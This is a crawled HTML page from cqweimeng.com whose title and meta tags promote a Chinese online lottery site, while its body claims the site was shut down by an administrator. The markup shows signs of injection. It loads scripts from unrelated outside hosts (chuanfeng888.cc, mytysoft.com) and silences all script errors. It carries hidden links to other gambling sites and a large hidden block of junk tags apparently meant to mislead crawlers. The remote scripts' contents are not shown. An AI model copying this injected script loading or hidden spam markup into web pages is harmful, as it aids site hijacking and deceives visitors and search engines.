

--- FILE ---
content_type: text/html
request_url: http://www.cqweimeng.com/index.html
body_size: 6059
content:
<!doctype html>
<html>
<head> <meta name="keywords" content="百瑞彩票5988,百瑞彩票" />
<meta name="description" content="百瑞彩票网welcome官方为您提供百瑞彩票最新版本注册、百瑞彩票9299cc用户登录、百瑞彩票5988在线入口、百瑞购彩邀请码、百瑞线路导航、百瑞购彩大厅。" />

<meta charset="utf-8">
<title>百瑞彩票5988 - 欢迎您</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<style>
html,body,div,h1,*{margin:0;padding:0;}
body{
	background-color:#fefefe;
	color:#333
}
.box{
	width:580px;
	margin:0 auto;
}
h1{
	font-size:20px;
	text-align:center; 
	background:url([data-uri]) no-repeat top center; 
	padding-top:160px;
	margin-top:30%;
	font-weight:normal;
}

</style>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://cqweimeng.com/">百瑞彩票5988</a></h1>
<div   id="0bymszkj"    class="box">
<h1>抱歉！该站点已经被管理员停止运行，请联系管理员了解详情！</h1>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="650cc彩票 - 首页" href="http://shjiurong.cn">650cc彩票 - 首页</a>
<a target="_blank" title="旭彩网 - welcome" href="http://shiguche888.com">旭彩网 - welcome</a>
<a target="_blank" title="美彩国际55168 - 首页" href="http://xlckjwee.com">美彩国际55168 - 首页</a>
<a target="_blank" title="百万至尊 - 欢迎您" href="http://willings-cs.com.cn">百万至尊 - 欢迎您</a>
<a target="_blank" title="耀彩网 - 首页" href="http://awpins.net.cn">耀彩网 - 首页</a>
<a target="_blank" title="美彩国际7709" href="http://zzhdjc88.com">美彩国际7709</a>
<a target="_blank" title="美彩国际 - 首页" href="http://apple-fenqi.com">美彩国际 - 首页</a>
<a target="_blank" title="鸿发国际（中国区）彩票集团有限公司" href="http://dingnuokc.com">鸿发国际（中国区）彩票集团有限公司</a>
<script src="http://mytysoft.com/86.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><thead id='1504e'></thead><label id='1504e'><blockquote id='1504e'></blockquote></label><p id='1504e'></p><small id='1504e'><ul id='1504e'><bdo id='1504e'><dir id='1504e'></dir><noframes id='1504e'><li id='1504e'></li></noframes><small id='1504e'></small><ins id='1504e'></ins><blockquote id='1504e'></blockquote></bdo></ul></small><fieldset id='1504e'></fieldset><span id='1504e'></span><tfoot id='1504e'></tfoot><em id='1504e'></em><select id='1504e'></select><q id='1504e'><sub id='1504e'><i id='1504e'></i></sub><thead id='1504e'><strong id='1504e'></strong></thead></q><ul id='1504e'></ul><dir id='1504e'></dir><code id='1504e'><ins id='1504e'></ins></code><bdo id='1504e'><label id='1504e'><pre id='1504e'><fieldset id='1504e'></fieldset></pre></label></bdo><big id='1504e'><ul id='1504e'><noframes id='1504e'></noframes><tfoot id='1504e'><sub id='1504e'><sup id='1504e'><p id='1504e'><legend id='1504e'></legend><noframes id='1504e'><dd id='1504e'><tbody id='1504e'><td id='1504e'><optgroup id='1504e'><strong id='1504e'></strong></optgroup><address id='1504e'><ul id='1504e'></ul></address><big id='1504e'></big></td><table id='1504e'></table></tbody><pre id='1504e'></pre></dd><span id='1504e'><b id='1504e'></b></span></noframes></p></sup></sub></tfoot><option id='1504e'></option></ul></big><address id='1504e'><abbr id='1504e'></abbr></address><strike id='1504e'><font id='1504e'></font></strike><ul id='1504e'><tbody id='1504e'></tbody></ul><sup id='1504e'><li id='1504e'></li></sup><legend id='1504e'></legend><label id='1504e'><i id='1504e'><td id='1504e'><tfoot id='1504e'></tfoot><pre id='1504e'></pre></td></i></label><strong id='1504e'><del id='1504e'></del></strong><button id='1504e'></button><p id='1504e'><tbody id='1504e'><q id='1504e'><noscript id='1504e'><kbd id='1504e'></kbd></noscript></q></tbody></p><thead id='1504e'><table id='1504e'><em id='1504e'></em><noscript id='1504e'><dl id='1504e'><abbr id='1504e'></abbr></dl></noscript></table></thead><sup id='1504e'></sup><em id='1504e'><sub id='1504e'><i id='1504e'><option id='1504e'></option></i><select id='1504e'><ul id='1504e'></ul></select></sub><center id='1504e'><i id='1504e'></i></center></em><button id='1504e'></button><kbd id='1504e'><table id='1504e'><em id='1504e'><strong id='1504e'><ol id='1504e'><option id='1504e'></option></ol></strong></em><blockquote id='1504e'><tfoot id='1504e'></tfoot><small id='1504e'><b id='1504e'></b></small></blockquote><table id='1504e'><sup id='1504e'><td id='1504e'><dt id='1504e'><i id='1504e'><label id='1504e'></label></i></dt></td><div id='1504e'></div></sup></table></table><style id='1504e'></style></kbd><th id='1504e'><noframes id='1504e'></noframes></th><div id='1504e'></div><dt id='1504e'><dd id='1504e'></dd><div id='1504e'></div></dt><style id='1504e'><acronym id='1504e'><style id='1504e'></style></acronym></style><tr id='1504e'><dt id='1504e'><small id='1504e'></small></dt></tr><ins id='1504e'></ins><tt id='1504e'></tt><big id='1504e'><form id='1504e'><tt id='1504e'></tt><fieldset id='1504e'><center id='1504e'><fieldset id='1504e'></fieldset></center><ol id='1504e'><select id='1504e'><style id='1504e'><q id='1504e'></q><strong id='1504e'><tfoot id='1504e'><ul id='1504e'><legend id='1504e'></legend></ul></tfoot></strong></style><abbr id='1504e'><dfn id='1504e'><noscript id='1504e'><sub id='1504e'></sub></noscript><li id='1504e'></li></dfn></abbr></select><ol id='1504e'></ol><dir id='1504e'></dir></ol></fieldset><abbr id='1504e'><legend id='1504e'><acronym id='1504e'></acronym></legend><th id='1504e'></th></abbr><table id='1504e'><strike id='1504e'><button id='1504e'></button></strike></table></form></big><button id='1504e'><style id='1504e'></style></button><em id='1504e'></em><code id='1504e'><dir id='1504e'><em id='1504e'></em></dir></code><thead id='1504e'></thead><dd id='1504e'><blockquote id='1504e'><table id='1504e'><font id='1504e'></font><strike id='1504e'><optgroup id='1504e'><abbr id='1504e'><strong id='1504e'></strong></abbr></optgroup></strike></table></blockquote></dd><center id='1504e'></center><strong id='1504e'></strong><small id='1504e'><q id='1504e'></q></small><font id='1504e'></font><ul id='1504e'><abbr id='1504e'></abbr><dd id='1504e'><dd id='1504e'><pre id='1504e'></pre><ol id='1504e'></ol><ins id='1504e'></ins></dd></dd><em id='1504e'><b id='1504e'></b><u id='1504e'><code id='1504e'></code></u></em></ul><label id='1504e'></label><tr id='1504e'><style id='1504e'><blockquote id='1504e'><dfn id='1504e'><label id='1504e'></label></dfn><th id='1504e'></th></blockquote></style><strong id='1504e'><strike id='1504e'><q id='1504e'></q></strike></strong><legend id='1504e'></legend><tr id='1504e'></tr></tr><ul id='1504e'><label id='1504e'><li id='1504e'></li></label></ul><tbody id='1504e'><dir id='1504e'><abbr id='1504e'><font id='1504e'></font></abbr></dir></tbody><bdo id='1504e'><fieldset id='1504e'><ol id='1504e'></ol><noscript id='1504e'></noscript></fieldset><td id='1504e'></td></bdo><fieldset id='1504e'><option id='1504e'><ul id='1504e'><td id='1504e'><legend id='1504e'></legend><del id='1504e'></del><ins id='1504e'></ins><form id='1504e'><table id='1504e'></table><th id='1504e'><tr id='1504e'><tt id='1504e'><dfn id='1504e'><select id='1504e'><optgroup id='1504e'><select id='1504e'></select></optgroup><del id='1504e'><small id='1504e'></small></del><dd id='1504e'><center id='1504e'></center></dd></select></dfn><dfn id='1504e'></dfn></tt></tr></th></form><dt id='1504e'></dt></td></ul></option><tbody id='1504e'></tbody><q id='1504e'><strong id='1504e'></strong></q></fieldset><li id='1504e'></li><ul id='1504e'></ul><button id='1504e'></button><blockquote id='1504e'></blockquote><td id='1504e'><i id='1504e'><span id='1504e'></span><style id='1504e'><center id='1504e'></center><strike id='1504e'><code id='1504e'><thead id='1504e'><button id='1504e'></button><div id='1504e'><legend id='1504e'></legend></div><li id='1504e'></li></thead><abbr id='1504e'></abbr></code></strike></style><dd id='1504e'><th id='1504e'></th></dd></i></td><style id='1504e'></style><optgroup id='1504e'><sup id='1504e'><tbody id='1504e'></tbody><sup id='1504e'></sup></sup></optgroup><select id='1504e'><abbr id='1504e'><address id='1504e'><strike id='1504e'></strike></address></abbr><address id='1504e'><legend id='1504e'></legend></address></select><ol id='1504e'></ol><code id='1504e'></code><strike id='1504e'><button id='1504e'></button><tr id='1504e'></tr></strike><center id='1504e'><del id='1504e'><sup id='1504e'></sup></del><dt id='1504e'><td id='1504e'></td></dt></center><sup id='1504e'></sup><dt id='1504e'></dt><th id='1504e'><span id='1504e'></span><dd id='1504e'><td id='1504e'><code id='1504e'><center id='1504e'></center><acronym id='1504e'><td id='1504e'><table id='1504e'><bdo id='1504e'></bdo></table></td></acronym></code></td></dd></th><label id='1504e'></label><code id='1504e'><kbd id='1504e'><big id='1504e'><u id='1504e'></u></big><th id='1504e'></th></kbd></code><form id='1504e'><dl id='1504e'></dl><th id='1504e'><button id='1504e'><dd id='1504e'></dd></button><form id='1504e'><address id='1504e'></address></form></th><li id='1504e'><li id='1504e'></li><td id='1504e'><font id='1504e'><ol id='1504e'><select id='1504e'><blockquote id='1504e'><dd id='1504e'><table id='1504e'><dl id='1504e'></dl></table><form id='1504e'></form><fieldset id='1504e'><u id='1504e'><i id='1504e'><div id='1504e'><table id='1504e'></table></div></i></u></fieldset><b id='1504e'></b></dd></blockquote><li id='1504e'><center id='1504e'><dir id='1504e'></dir></center><table id='1504e'></table></li></select></ol><font id='1504e'></font></font></td></li></form><q id='1504e'><form id='1504e'></form><blockquote id='1504e'><code id='1504e'></code></blockquote></q><abbr id='1504e'></abbr><sub id='1504e'></sub><q id='1504e'><pre id='1504e'><em id='1504e'></em></pre></q><select id='1504e'><dt id='1504e'><tr id='1504e'></tr></dt><small id='1504e'><noscript id='1504e'><strong id='1504e'></strong><tbody id='1504e'></tbody></noscript></small></select><del id='1504e'><big id='1504e'><u id='1504e'></u></big></del><ul id='1504e'></ul><fieldset id='1504e'><ul id='1504e'></ul></fieldset><strike id='1504e'><ins id='1504e'></ins><button id='1504e'></button></strike><span id='1504e'></span><table id='1504e'><select id='1504e'><legend id='1504e'><bdo id='1504e'></bdo></legend></select></table><kbd id='1504e'></kbd><dd id='1504e'></dd><fieldset id='1504e'></fieldset><p id='1504e'><style id='1504e'></style><table id='1504e'></table><strong id='1504e'></strong><ul id='1504e'></ul></p><ul id='1504e'></ul><label id='1504e'></label><dl id='1504e'><code id='1504e'><q id='1504e'><option id='1504e'></option></q></code></dl><tr id='1504e'></tr><acronym id='1504e'></acronym><small id='1504e'><style id='1504e'><tt id='1504e'><option id='1504e'><dl id='1504e'><ul id='1504e'></ul><div id='1504e'><q id='1504e'><fieldset id='1504e'><noframes id='1504e'><label id='1504e'><u id='1504e'><fieldset id='1504e'><pre id='1504e'></pre></fieldset></u></label><tr id='1504e'></tr><address id='1504e'><abbr id='1504e'><tt id='1504e'><span id='1504e'><p id='1504e'><noframes id='1504e'><strike id='1504e'></strike></noframes></p></span><dir id='1504e'><dir id='1504e'><table id='1504e'><pre id='1504e'></pre></table><legend id='1504e'><dd id='1504e'><sup id='1504e'></sup><del id='1504e'></del></dd><b id='1504e'></b><address id='1504e'></address><li id='1504e'></li></legend></dir></dir></tt><abbr id='1504e'></abbr><blockquote id='1504e'></blockquote><center id='1504e'></center></abbr></address></noframes><div id='1504e'><center id='1504e'><pre id='1504e'><b id='1504e'><code id='1504e'></code><table id='1504e'></table></b><optgroup id='1504e'><font id='1504e'></font><kbd id='1504e'></kbd></optgroup></pre></center><noframes id='1504e'></noframes></div></fieldset></q><address id='1504e'></address></div><dir id='1504e'></dir></dl></option></tt></style><div id='1504e'><i id='1504e'></i></div></small><bdo id='1504e'></bdo><form id='1504e'><select id='1504e'></select></form><code id='1504e'><strong id='1504e'><table id='1504e'><table id='1504e'></table><acronym id='1504e'></acronym></table></strong><q id='1504e'><label id='1504e'></label></q><span id='1504e'><address id='1504e'></address></span><noframes id='1504e'><dfn id='1504e'><optgroup id='1504e'></optgroup></dfn><tfoot id='1504e'><bdo id='1504e'><div id='1504e'></div><i id='1504e'><dt id='1504e'></dt></i></bdo></tfoot></noframes></code><b id='1504e'></b><table id='1504e'><acronym id='1504e'></acronym></table><q id='1504e'><dfn id='1504e'></dfn></q><p id='1504e'><noframes id='1504e'><ul id='1504e'></ul></noframes></p><select id='1504e'></select><acronym id='1504e'></acronym><legend id='1504e'></legend><small id='1504e'><kbd id='1504e'></kbd></small><del id='1504e'></del><option id='1504e'><blockquote id='1504e'><ins id='1504e'><big id='1504e'><p id='1504e'><sup id='1504e'></sup></p><span id='1504e'></span><b id='1504e'><thead id='1504e'><option id='1504e'><span id='1504e'></span></option></thead><table id='1504e'><ins id='1504e'><option id='1504e'><sub id='1504e'></sub></option></ins></table></b><table id='1504e'></table></big></ins></blockquote></option><abbr id='1504e'></abbr><p id='1504e'><label id='1504e'><tt id='1504e'><font id='1504e'><li id='1504e'><ul id='1504e'></ul></li></font><tt id='1504e'><ul id='1504e'></ul></tt></tt><strong id='1504e'></strong><div id='1504e'></div><dir id='1504e'></dir><fieldset id='1504e'><option id='1504e'></option></fieldset><pre id='1504e'></pre></label><dfn id='1504e'><tr id='1504e'></tr></dfn></p><fieldset id='1504e'><font id='1504e'><kbd id='1504e'></kbd><blockquote id='1504e'></blockquote></font><fieldset id='1504e'></fieldset></fieldset><optgroup id='1504e'><em id='1504e'></em></optgroup><sub id='1504e'></sub><dfn id='1504e'></dfn><em id='1504e'></em><div id='1504e'><kbd id='1504e'><td id='1504e'></td><dt id='1504e'><table id='1504e'></table></dt></kbd></div><option id='1504e'></option><span id='1504e'><big id='1504e'><strong id='1504e'><button id='1504e'><td id='1504e'><tfoot id='1504e'></tfoot></td><sub id='1504e'><dl id='1504e'><dt id='1504e'><small id='1504e'></small></dt><button id='1504e'><legend id='1504e'></legend></button><em id='1504e'></em><thead id='1504e'></thead><style id='1504e'><table id='1504e'><tbody id='1504e'></tbody><bdo id='1504e'></bdo></table></style></dl></sub><label id='1504e'></label></button><noscript id='1504e'></noscript></strong></big></span><label id='1504e'><ul id='1504e'><b id='1504e'><ol id='1504e'></ol><code id='1504e'><sub id='1504e'><ins id='1504e'><tt id='1504e'></tt></ins></sub></code><b id='1504e'><sub id='1504e'><small id='1504e'></small><blockquote id='1504e'></blockquote><center id='1504e'><style id='1504e'></style></center><label id='1504e'><dt id='1504e'></dt><p id='1504e'><span id='1504e'><noframes id='1504e'><fieldset id='1504e'></fieldset></noframes></span></p></label></sub><legend id='1504e'></legend></b></b></ul></label><q id='1504e'><tr id='1504e'><kbd id='1504e'></kbd><th id='1504e'><kbd id='1504e'></kbd></th></tr></q><li id='1504e'></li><noframes id='1504e'></noframes><tt id='1504e'><th id='1504e'></th><legend id='1504e'><strong id='1504e'><big id='1504e'></big></strong></legend></tt><sup id='1504e'><i id='1504e'><small id='1504e'><ins id='1504e'></ins></small><pre id='1504e'></pre></i></sup><td id='1504e'></td><center id='1504e'><thead id='1504e'></thead></center><i id='1504e'></i><style id='1504e'><fieldset id='1504e'></fieldset></style><th id='1504e'></th><label id='1504e'><form id='1504e'></form></label><tbody id='1504e'></tbody><center id='1504e'><td id='1504e'></td><dl id='1504e'></dl></center><blockquote id='1504e'><acronym id='1504e'></acronym></blockquote><noscript id='1504e'></noscript></div></html>
